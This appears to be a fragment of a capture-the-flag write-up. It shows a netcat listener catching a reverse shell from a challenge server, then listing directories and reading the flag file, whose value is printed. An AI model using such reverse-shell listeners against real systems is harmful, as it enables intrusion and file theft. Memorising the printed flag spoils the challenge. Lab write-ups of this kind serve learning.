 root@iZj6c5rmf8lyj8i9ljjfbtZ:/bin# nc -lvvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 121.196.63.59 51546 received!
ls
main.py
search.html
static
templates
ls /
app
bin
dev
etc
flag_24915771
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /flag_24915771
ctfhub{f4dd29a357e1a04af40b421bf3fb530b204c22f4}
root@iZj6c5rmf8lyj8i9ljjfbtZ:/bin#